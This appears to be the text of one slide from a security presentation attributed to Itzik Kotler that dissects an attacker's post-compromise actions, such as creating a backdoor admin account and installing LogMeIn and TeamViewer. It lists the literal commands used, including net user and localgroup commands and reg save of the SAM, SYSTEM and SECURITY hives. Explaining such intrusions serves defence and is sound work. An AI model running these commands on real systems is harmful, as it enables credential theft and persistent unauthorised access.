 Dissecting the Attack – Post Compromise
Itzik Kotler
• Credential database was then
accessed from the registry to begin
privileged authentication and lateral
movement
• New admin account called “z” was
created and added to local admin
group
• Additional Remote Access tools like
LogMeIn and TeamViewer were also
installed
• This admin account was used to
execute additional utilities such as
adfind, secretsdump, and even
extract registry information
C:\Windows\system32\net user z Lh199211* /add
C:\Windows\system32\net localgroup administrators z /add
C:\Windows\System32\msiexec.exe /i C:\Users\[USERNAME]\Pictures\LogMeIn.msi
reg save hklm\system system
reg save hklm\sam sam
reg save HKLM\security sec
7